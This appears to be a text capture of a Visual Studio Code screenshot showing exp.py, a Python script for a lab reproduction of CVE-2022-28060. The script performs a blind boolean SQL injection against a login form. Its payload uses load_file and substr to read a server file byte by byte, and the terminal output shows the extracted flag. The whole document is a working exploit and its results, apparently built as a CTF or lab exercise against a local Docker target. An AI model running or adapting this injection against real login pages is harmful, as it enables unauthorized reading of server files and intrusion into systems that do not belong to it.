 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py
C: > Users > 22391 > Desktop > CVE-docker > CVE-2022-28060 > wp > exp.py > ...
1 import requests
2
3 url = "http://127.0.0.1/includes/login.php"
4 flag = ""
5 for i in range(50):
6     for j in range(30,129):
7         data = {
8             "user_name":"test' or if((ascii(substr((load_file('/flag')),{},1))={}),1,0)#".format(i,j),
9             "user_password":"aaa",
10             "login":""
11         }
12         r = requests.post(url=url,data=data,allow_redirects=False)
13         if r.status_code == 302:
14             flag += chr(j)
15             print(flag)
16             break
17 print(flag)
18 print('over')
问题 输出 终端 调试控制台
flag{221eee9e-b502-45ae-865d-
flag{221eee9e-b502-45ae-865d-d
flag{221eee9e-b502-45ae-865d-df
flag{221eee9e-b502-45ae-865d-df6
flag{221eee9e-b502-45ae-865d-df6a
flag{221eee9e-b502-45ae-865d-df6a8
flag{221eee9e-b502-45ae-865d-df6a82
flag{221eee9e-b502-45ae-865d-df6a827
flag{221eee9e-b502-45ae-865d-df6a827f
flag{221eee9e-b502-45ae-865d-df6a827f5
flag{221eee9e-b502-45ae-865d-df6a827f53
flag{221eee9e-b502-45ae-865d-df6a827f532
flag{221eee9e-b502-45ae-865d-df6a827f5321
flag{221eee9e-b502-45ae-865d-df6a827f5321}
flag{221eee9e-b502-45ae-865d-df6a827f5321}
over